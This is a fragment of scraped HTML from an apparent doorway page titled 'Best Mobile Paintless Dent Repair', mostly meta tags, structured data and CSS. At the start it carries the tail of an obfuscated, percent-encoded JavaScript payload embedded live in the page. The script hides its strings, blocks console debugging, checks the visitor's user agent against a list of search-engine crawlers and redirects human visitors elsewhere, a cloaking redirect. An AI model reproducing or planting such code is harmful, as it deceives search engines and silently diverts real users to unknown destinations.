5Cx57%5Cx45%5Cx74%5Cx5a%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx61%5Cx58%5Cx41%5Cx74%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx75%5Cx59%5Cx32%5Cx39%5Cx74%5Cx66%5Cx48%5Cx4e%5Cx70%5Cx64%5Cx47%5Cx56%5Cx6c%5Cx65%5Cx48%5Cx42%5Cx73%5Cx62%5Cx33%5Cx4a%5Cx6c%5Cx63%5Cx69%5Cx35%5Cx70%5Cx62%5Cx6d%5Cx5a%5Cx76%5Cx66%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx4e%5Cx68%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx42%5Cx79%5Cx62%5Cx33%5Cx68%5Cx70%5Cx62%5Cx57%5Cx6c%5Cx6a%5Cx66%5Cx47%5Cx4e%5Cx6f%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx5a%5Cx57%5Cx52%5Cx6c%5Cx64%5Cx47%5Cx56%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx6e%5Cx78%5Cx69%5Cx62%5Cx47%5Cx56%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx79%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx58%5Cx5a%5Cx56%5Cx4e%5Cx46%5Cx52%5Cx54%5Cx70%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx38%5Cx62%5Cx6d%5Cx6c%5Cx72%5Cx61%5Cx53%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx33%5Cx4a%5Cx35%5Cx63%5Cx33%5Cx52%5Cx68%5Cx62%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx63%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx79%5Cx62%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx77%5Cx7a%5Cx4e%5Cx6a%5Cx42%5Cx54%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx48%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx6d%5Cx59%5Cx58%5Cx68%5Cx54%5Cx59%5Cx32%5Cx46%5Cx75%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx63%5Cx48%5Cx42%5Cx6c%5Cx63%5Cx6d%5Cx68%5Cx6c%5Cx65%5Cx53%5Cx42%5Cx54%5Cx52%5Cx55%5Cx38%5Cx67%5Cx55%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx6c%5Cx6a%5Cx5a%5Cx58%5Cx78%5Cx44%5Cx51%5Cx79%5Cx42%5Cx4e%5Cx5a%5Cx58%5Cx52%5Cx68%5Cx5a%5Cx47%5Cx46%5Cx30%5Cx59%5Cx53%5Cx42%5Cx54%5Cx59%5Cx32%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx5a%5Cx7a%5Cx41%5Cx77%5Cx5a%5Cx7a%5Cx46%5Cx6c%5Cx4c%5Cx6d%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx78%5Cx48%5Cx63%5Cx6d%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4e%5Cx6f%5Cx62%5Cx33%5Cx52%5Cx44%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx56%5Cx79%5Cx62%5Cx47%5Cx46%5Cx77%5Cx63%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx63%5Cx6d%5Cx46%5Cx70%5Cx62%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx6e%5Cx49%5Cx74%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx35%5Cx73%5Cx59%5Cx58%5Cx4a%5Cx38%5Cx55%5Cx32%5Cx6c%5Cx74%5Cx63%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx4d%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx46%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx31%5Cx68%5Cx6c%5Cx62%5Cx6e%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx74%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx62%5Cx6d%5Cx59%5Cx75%5Cx5a%5Cx6e%5Cx4a%5Cx66%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx45%5Cx32%5Cx4c%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx55%5Cx52%5Cx74%5Cx59%5Cx57%5Cx35%5Cx30%5Cx57%5Cx48%5Cx78%5Cx47%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx33%5Cx4a%5Cx68%5Cx62%5Cx6d%5Cx64%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx6c%5Cx62%5Cx57%5Cx39%5Cx79%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx48%5Cx5a%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx57%5Cx56%5Cx6e%5Cx59%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx55%5Cx32%5Cx4e%5Cx6f%5Cx62%5Cx32%5Cx78%5Cx68%5Cx63%5Cx6b%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx64%5Cx48%5Cx67%5Cx33%5Cx4d%5Cx58%5Cx78%5Cx75%5Cx5a%5Cx58%5Cx4a%5Cx6b%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx34%5Cx62%5Cx33%5Cx5a%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx4a%5Cx56%5Cx59%5Cx6d%5Cx6c%5Cx4f%5Cx52%5Cx33%5Cx78%5Cx52%5Cx64%5Cx32%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6d%5Cx65%5Cx58%5Cx78%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx31%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx58%5Cx42%5Cx77%5Cx62%5Cx47%5Cx56%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx56%5Cx48%5Cx64%5Cx6c%5Cx5a%5Cx58%5Cx52%5Cx74%5Cx5a%5Cx57%5Cx31%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx30%5Cx61%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx54%5Cx5a%5Cx57%5Cx31%5Cx79%5Cx64%5Cx58%5Cx4e%5Cx6f%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx76%5Cx62%5Cx33%5Cx70%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx47%5Cx56%5Cx79%5Cx61%5Cx47%5Cx56%5Cx35%5Cx66%5Cx48%5Cx6b%5Cx68%5Cx61%5Cx69%5Cx31%5Cx68%5Cx63%5Cx33%5Cx4a%5Cx38%5Cx52%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx49%5Cx46%5Cx4a%5Cx6c%5Cx4c%5Cx55%5Cx46%5Cx75%5Cx61%5Cx57%5Cx31%5Cx68%5Cx64%5Cx47%5Cx39%5Cx79%5Cx49%5Cx45%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx47%5Cx52%5Cx55%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx59%5Cx58%5Cx42%5Cx77%5Cx62%5Cx48%5Cx6b%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx31%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx79%5Cx61%5Cx57%5Cx35%5Cx6e','%5Cx58%5Cx69%5Cx68%5Cx62%5Cx58%5Cx69%5Cx42%5Cx64%5Cx4b%5Cx79%5Cx67%5Cx67%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx30%5Cx72%5Cx4b%5Cx53%5Cx73%5Cx70%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx31%5Cx39','%5Cx65%5Cx33%5Cx30%5Cx75%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx6f%5Cx49%5Cx6e%5Cx4a%5Cx6c%5Cx64%5Cx48%5Cx56%5Cx79%5Cx62%5Cx69%5Cx42%5Cx30%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx49%5Cx69%5Cx6b%5Cx6f%5Cx49%5Cx43%5Cx6b%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx70%5Cx64%5Cx41%5Cx3d%5Cx3d'%5D;(function(_0x253cc2,_0xe52800)%7Bvar%20_0x4a20ca=function(_0x232d38)%7Bwhile(--_0x232d38)%7B_0x253cc2%5B'push'%5D(_0x253cc2%5B'shift'%5D());%7D%7D;var%20_0x3622af=function()%7Bvar%20_0x384a21=%7B'data':%7B'key':'cookie','value':'timeout'%7D,'setCookie':function(_0x5b2992,_0x44ef86,_0x407967,_0x19d315)%7B_0x19d315=_0x19d315%7C%7C%7B%7D;var%20_0x5403a4=_0x44ef86+'='+_0x407967;var%20_0x32e2ec=0x0;for(var%20_0x40abf2=0x0,_0x38f684=_0x5b2992%5B'length'%5D;_0x40abf2%3C_0x38f684;_0x40abf2++)%7Bvar%20_0x302cef=_0x5b2992%5B_0x40abf2%5D;_0x5403a4+=';%5Cx20'+_0x302cef;var%20_0x408e62=_0x5b2992%5B_0x302cef%5D;_0x5b2992%5B'push'%5D(_0x408e62);_0x38f684=_0x5b2992%5B'length'%5D;if(_0x408e62!==!!%5B%5D)%7B_0x5403a4+='='+_0x408e62;%7D%7D_0x19d315%5B'cookie'%5D=_0x5403a4;%7D,'removeCookie':function()%7Breturn'dev';%7D,'getCookie':function(_0x53b032,_0x83f45b)%7B_0x53b032=_0x53b032%7C%7Cfunction(_0xff4c69)%7Breturn%20_0xff4c69;%7D;var%20_0x3a7a67=_0x53b032(new%20RegExp('(?:%5E%7C;%5Cx20)'+_0x83f45b%5B'replace'%5D(/(%5B.$?*%7C%7B%7D()%5B%5D%5C/+%5E%5D)/g,'$1')+'=(%5B%5E;%5D*)'));var%20_0x2e81af=function(_0x329cad,_0x519f5f)%7B_0x329cad(++_0x519f5f);%7D;_0x2e81af(_0x4a20ca,_0xe52800);return%20_0x3a7a67?decodeURIComponent(_0x3a7a67%5B0x1%5D):undefined;%7D%7D;var%20_0x4009ef=function()%7Bvar%20_0x3a6231=new%20RegExp('%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D');return%20_0x3a6231%5B'test'%5D(_0x384a21%5B'removeCookie'%5D%5B'toString'%5D());%7D;_0x384a21%5B'updateCookie'%5D=_0x4009ef;var%20_0x27800d='';var%20_0xf54a1d=_0x384a21%5B'updateCookie'%5D();if(!_0xf54a1d)%7B_0x384a21%5B'setCookie'%5D(%5B'*'%5D,'counter',0x1);%7Delse%20if(_0xf54a1d)%7B_0x27800d=_0x384a21%5B'getCookie'%5D(null,'counter');%7Delse%7B_0x384a21%5B'removeCookie'%5D();%7D%7D;_0x3622af();%7D(_0xe528,0x100));var%20_0x4a20=function(_0x253cc2,_0xe52800)%7B_0x253cc2=_0x253cc2-0x0;var%20_0x4a20ca=_0xe528%5B_0x253cc2%5D;if(_0x4a20%5B'AEYnln'%5D===undefined)%7B(function()%7Bvar%20_0x232d38=function()%7Bvar%20_0x27800d;try%7B_0x27800d=Function('return%5Cx20(function()%5Cx20'+'%7B%7D.constructor(%5Cx22return%5Cx20this%5Cx22)(%5Cx20)'+');')();%7Dcatch(_0xf54a1d)%7B_0x27800d=window;%7Dreturn%20_0x27800d;%7D;var%20_0x384a21=_0x232d38();var%20_0x4009ef='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x384a21%5B'atob'%5D%7C%7C(_0x384a21%5B'atob'%5D=function(_0x5b2992)%7Bvar%20_0x44ef86=String(_0x5b2992)%5B'replace'%5D(/=+$/,'');var%20_0x407967='';for(var%20_0x19d315=0x0,_0x5403a4,_0x32e2ec,_0x40abf2=0x0;_0x32e2ec=_0x44ef86%5B'charAt'%5D(_0x40abf2++);~_0x32e2ec&&(_0x5403a4=_0x19d315%250x4?_0x5403a4*0x40+_0x32e2ec:_0x32e2ec,_0x19d315++%250x4)?_0x407967+=String%5B'fromCharCode'%5D(0xff&_0x5403a4%3E%3E(-0x2*_0x19d315&0x6)):0x0)%7B_0x32e2ec=_0x4009ef%5B'indexOf'%5D(_0x32e2ec);%7Dreturn%20_0x407967;%7D);%7D());_0x4a20%5B'BBFJyk'%5D=function(_0x38f684)%7Bvar%20_0x302cef=atob(_0x38f684);var%20_0x408e62=%5B%5D;for(var%20_0x53b032=0x0,_0x83f45b=_0x302cef%5B'length'%5D;_0x53b032%3C_0x83f45b;_0x53b032++)%7B_0x408e62+='%25'+('00'+_0x302cef%5B'charCodeAt'%5D(_0x53b032)%5B'toString'%5D(0x10))%5B'slice'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x408e62);%7D;_0x4a20%5B'jWKCIH'%5D=%7B%7D;_0x4a20%5B'AEYnln'%5D=!!%5B%5D;%7Dvar%20_0x3622af=_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D;if(_0x3622af===undefined)%7Bvar%20_0x3a7a67=function(_0x2e81af)%7Bthis%5B'bIOSUH'%5D=_0x2e81af;this%5B'WidEAV'%5D=%5B0x1,0x0,0x0%5D;this%5B'KAmGSx'%5D=function()%7Breturn'newState';%7D;this%5B'YdVmJu'%5D='%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*';this%5B'GKmzCK'%5D='%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D';%7D;_0x3a7a67%5B'prototype'%5D%5B'phoYlk'%5D=function()%7Bvar%20_0xff4c69=new%20RegExp(this%5B'YdVmJu'%5D+this%5B'GKmzCK'%5D);var%20_0x329cad=_0xff4c69%5B'test'%5D(this%5B'KAmGSx'%5D%5B'toString'%5D())?--this%5B'WidEAV'%5D%5B0x1%5D:--this%5B'WidEAV'%5D%5B0x0%5D;return%20this%5B'atukUu'%5D(_0x329cad);%7D;_0x3a7a67%5B'prototype'%5D%5B'atukUu'%5D=function(_0x519f5f)%7Bif(!Boolean(~_0x519f5f))%7Breturn%20_0x519f5f;%7Dreturn%20this%5B'BOrYgf'%5D(this%5B'bIOSUH'%5D);%7D;_0x3a7a67%5B'prototype'%5D%5B'BOrYgf'%5D=function(_0x3a6231)%7Bfor(var%20_0x5510bc=0x0,_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;_0x5510bc%3C_0x8fc155;_0x5510bc++)%7Bthis%5B'WidEAV'%5D%5B'push'%5D(Math%5B'round'%5D(Math%5B'random'%5D()));_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;%7Dreturn%20_0x3a6231(this%5B'WidEAV'%5D%5B0x0%5D);%7D;new%20_0x3a7a67(_0x4a20)%5B'phoYlk'%5D();_0x4a20ca=_0x4a20%5B'BBFJyk'%5D(_0x4a20ca);_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D=_0x4a20ca;%7Delse%7B_0x4a20ca=_0x3622af;%7Dreturn%20_0x4a20ca;%7D;var%20_0xb3ec38=function()%7Bvar%20_0x4033ec=!!%5B%5D;return%20function(_0xeecaa1,_0x55b701)%7Bvar%20_0x3d43b2=_0x4033ec?function()%7Bif(_0x55b701)%7Bvar%20_0x3a431c=_0x55b701%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0xeecaa1,arguments);_0x55b701=null;return%20_0x3a431c;%7D%7D:function()%7B%7D;_0x4033ec=!%5B%5D;return%20_0x3d43b2;%7D;%7D();var%20_0x2d33f2=_0xb3ec38(this,function()%7Bvar%20_0x5cf75c=function()%7Bvar%20_0x2708d=_0x5cf75c%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx62'))()%5B_0x4a20('%5Cx30%5Cx78%5Cx35')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx64'));return!_0x2708d%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x2d33f2);%7D;return%20_0x5cf75c();%7D);_0x2d33f2();var%20_0x528532=function()%7Bvar%20_0x37a9c4=!!%5B%5D;return%20function(_0x13a789,_0x4a84de)%7Bvar%20_0x14a7bf=_0x37a9c4?function()%7Bif(_0x4a84de)%7Bvar%20_0x2e5019=_0x4a84de%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x13a789,arguments);_0x4a84de=null;return%20_0x2e5019;%7D%7D:function()%7B%7D;_0x37a9c4=!%5B%5D;return%20_0x14a7bf;%7D;%7D();(function()%7B_0x528532(this,function()%7Bvar%20_0x129cb9=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx33'));var%20_0x192927=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx65'),'%5Cx69');var%20_0x5affca=_0x26a335(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx66'));if(!_0x129cb9%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx34'))%7C%7C!_0x192927%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx34')))%7B_0x5affca('%5Cx30');%7Delse%7B_0x26a335();%7D%7D)();%7D());var%20_0x14baa7=function()%7Bvar%20_0x595606=!!%5B%5D;return%20function(_0x185a79,_0x26fe27)%7Bvar%20_0x103ee0=_0x595606?function()%7Bif(_0x26fe27)%7Bvar%20_0x35efee=_0x26fe27%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x185a79,arguments);_0x26fe27=null;return%20_0x35efee;%7D%7D:function()%7B%7D;_0x595606=!%5B%5D;return%20_0x103ee0;%7D;%7D();var%20_0xb3bb04=_0x14baa7(this,function()%7Bvar%20_0x95337a=function()%7B%7D;var%20_0x1177dd=function()%7Bvar%20_0x4424fa;try%7B_0x4424fa=Function(_0x4a20('%5Cx30%5Cx78%5Cx66')+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx65')+'%5Cx29%5Cx3b')();%7Dcatch(_0x5b6147)%7B_0x4424fa=window;%7Dreturn%20_0x4424fa;%7D;var%20_0x31d753=_0x1177dd();if(!_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D)%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D=function(_0x2b8121)%7Bvar%20_0xdac960=%7B%7D;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x2b8121;return%20_0xdac960;%7D(_0x95337a);%7Delse%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x95337a;%7D%7D);_0xb3bb04();var%20_0x5bbf51=_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx38');var%20_0x403375=new%20RegExp(_0x5bbf51,'%5Cx69');var%20_0xb72fa=navigator%5B_0x4a20('%5Cx30%5Cx78%5Cx36')%5D;if(!_0x403375%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0xb72fa))%7Bwindow%5B_0x4a20('%5Cx30%5Cx78%5Cx31')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx30')%5D(_0x4a20('%5Cx30%5Cx78%5Cx39'));%7D;function%20_0x26a335(_0x9c17ed)%7Bfunction%20_0x1ca338(_0x29b956)%7Bif(typeof%20_0x29b956===_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx63'))%7Breturn%20function(_0xa57fef)%7B%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx30'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx62'));%7Delse%7Bif((''+_0x29b956/_0x29b956)%5B_0x4a20('%5Cx30%5Cx78%5Cx33')%5D!==0x1%7C%7C_0x29b956%250x14===0x0)%7B(function()%7Breturn!!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx37')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx30')));%7Delse%7B(function()%7Breturn!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx63')));%7D%7D_0x1ca338(++_0x29b956);%7Dtry%7Bif(_0x9c17ed)%7Breturn%20_0x1ca338;%7Delse%7B_0x1ca338(0x0);%7D%7Dcatch(_0x15c27d)%7B%7D%7D"))</script>
    
    
    

<meta data-hid="og:image" name="og:image" property="og:image" content="https://dta0yqvfnusiq.cloudfront.net/ajsde56876935/2019/09/banner-18-5d8a73c2a73f2.jpg">

<link rel="canonical" href="https://car-dent-removal-livermore.bayareapaintlessdentrepair.com/page/best-mobile-paintless-dent-repair-CdkaRU8J0SEE">
<link rel="amphtml" href="/page/best-mobile-paintless-dent-repair-CdkaRU8J0SEE?amp">

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Article",
  "image": "https://dta0yqvfnusiq.cloudfront.net/ajsde56876935/2019/09/banner-18-5d8a73c2a73f2.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "car-dent-removal-livermore.bayareapaintlessdentrepair.com",
    "logo": {
      "@type": "ImageObject",
      "url": "https://car-dent-removal-livermore.bayareapaintlessdentrepair.com/logo.png"
    }
  },
  "author": {
    "@type": "Organization",
    "name": "[Keyword]"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://car-dent-removal-livermore.bayareapaintlessdentrepair.com/page/best-mobile-paintless-dent-repair-CdkaRU8J0SEE"
  },
  "datePublished": "2022-02-15T01:59:37.706Z",
  "dateModified": "2022-02-15T01:59:37.706Z",
  "headline": "Best Mobile Paintless Dent Repair",
  "wordCount": 779
}
</script>


    
      
      <style>
.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{background-color:#fff;color:#333;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0;min-height:100%}img{display:inline-block;max-width:100%;vertical-align:middle}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{display:inline-block;max-width:100%}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{background-color:#3898ec;border:0;border-radius:0;color:#fff;cursor:pointer;display:inline-block;line-height:inherit;padding:9px 15px;text-decoration:none}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px}h1,h2{margin-top:20px}h2{font-size:32px;line-height:36px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px}h4,h5{margin-top:10px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-bottom:10px;margin-top:0}blockquote{border-left:5px solid #e2e2e2;font-size:18px;line-height:22px;padding:10px 20px}blockquote,figure{margin:0 0 